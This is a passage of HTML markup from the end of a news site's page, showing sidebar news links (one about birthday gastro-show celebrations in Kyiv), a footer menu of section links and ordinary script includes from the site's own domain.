						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>19.10.2025</p>
								</div>
							</div>
						</li>
											<div class="post-content media">
															<!-- news -->
								<img class="d-flex sidebar-img" src="https://novosti.ua/images/news/247536/tb1_funkitchen.jpg" class="img-fluid"> 
																					<div class="media-body align-self-center">
								<h4 class="post-title">
									<a href="https://novosti.ua/kyiv/den-narodzhennya-z-novym-smakom-u-kyievi-nabyrayut-populyarnosti-gastro-shou-svyatkuvannya">День народження з новим смаком: у Києві набирають популярності гастро-шоу святкування</a>
								</h4>
							</div>
						</div>
						<li>
							<div class="blog_recent_post">
								<div class="blog_recent_post_content">
									<h4></h4>
									<p>10.10.2025</p>
								</div>
							</div>
						</li>
									</div>
			</div>
		</div>
	</div>
</div>
		<footer class="ts-footer">
<div class="container">
<div class="row">
<div class="col-sm-6 col-md-2" style="padding-top: 18px;"><img class="img-responsive" src="/images/logo_footer.png" />
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/page-advertisement">Реклама на сайте</a></li>
	<li><a href="https://novosti.ua/page-contacts">Контакты</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/ukraine">Украина</a></li>
	<li><a href="https://novosti.ua/world">Мир</a></li>
	<li><a href="https://novosti.ua/politics">Политика</a></li>
	<li><a href="https://novosti.ua/economic">Экономика</a></li>
	<li><a href="https://novosti.ua/society">Общество</a></li>
	<li><a href="https://novosti.ua/dom">Дом и семья</a></li>
	<li><a href="https://novosti.ua/scandals">Скандалы</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/incidents">Происшествия</a></li>
	<li><a href="https://novosti.ua/health">Здоровье</a></li>
	<li><a href="https://novosti.ua/glamur">Гламур</a></li>
	<li><a href="https://novosti.ua/expansive">Откровенно</a></li>
	<li><a href="https://novosti.ua/sport">Спорт</a></li>
	<li><a href="https://novosti.ua/culture">Культура</a></li>
	<li><a href="https://novosti.ua/history">История</a></li>
	<li><a href="https://novosti.ua/tech">Hi-Tech</a></li>
	<li><a href="https://novosti.ua/internet">Интернет</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/avto">Автотема</a></li>
	<li><a href="https://novosti.ua/business">Бизнес и услуги</a></li>
	<li><a href="https://novosti.ua/building">Строительство</a></li>
	<li><a href="https://novosti.ua/remont">Ремонт и интерьер</a></li>
	<li><a href="https://novosti.ua/tournews">Отдых и туризм</a></li>
	<li><a href="https://novosti.ua/kolumn">Субъектив</a></li>
	<li><a href="https://novosti.ua/interview">Интервью</a></li>
	<li><a href="https://novosti.ua/fashion">Мода</a></li>
	<li><a href="https://novosti.ua/medicina">Медицина</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/domremont">Дом и ремонт</a></li>
	<li><a href="https://novosti.ua/cars">Автомобили</a></li>
	<li><a href="https://novosti.ua/finance">Финансы и бизнес</a></li>
	<li><a href="https://novosti.ua/buildanddesign">Строительство и дизайн</a></li>
	<li><a href="https://novosti.ua/stroikairemont">Строительство и ремонт</a></li>
	<li><a href="https://novosti.ua/style">Стиль</a></li>
	<li><a href="https://novosti.ua/realty">Недвижимость</a></li>
</ul>
</div>
</div>

<div class="col-sm-6 col-md-2">
<div class="footer-menu">
<ul>
	<li><a href="https://novosti.ua/familylfe">Жизнь и семья</a></li>
	<li><a href="https://novosti.ua/family">Семья</a></li>
	<li><a href="https://novosti.ua/life">Жизнь</a></li>
	<li><a href="https://novosti.ua/kyiv">Столица</a></li>
	<li><a href="https://novosti.ua/societylife">Жизнь и общество</a></li>
	<li><a href="https://novosti.ua/familyandhome">Семья и дом</a></li>
</ul>
</div>
</div>
</div>

<div class="row copyright-text">
<div class="col-sm-6">
<p>2007 <a href="https://Novosti.ua">Novosti.UA</a> &copy; Все права защищены</p>
</div>

<div class="col-sm-6 text-right"><a href="http://tachki.ua/" target="_blank">Автобазар</a></div>
</div>

<div class="back-to-top" id="back-to-top">&nbsp;</div>
</div>
</footer >
	</div>
	<script src="https://novosti.ua/js/jquery.min.js"></script>
	<script src="https://novosti.ua/js/navigation.js"></script>
	<script src="https://novosti.ua/js/popper.min.js"></script>
	<script src="https://novosti.ua/js/jquery.magnific-popup.min.js"></script>

	<script src="https://novosti.ua/js/bootstrap.min.js?1"></script>
	<script src="https://novosti.ua/js/owl-carousel.2.3.0.min.js"></script>
	<script src="https://novosti.ua/js/slick.min.js"></script>
	<script src="https://novosti.ua/js/smoothscroll.js?1"></script>
	<script src="https://novosti.ua/js/main.js"></script>
	<script> </script>

</body>
</html>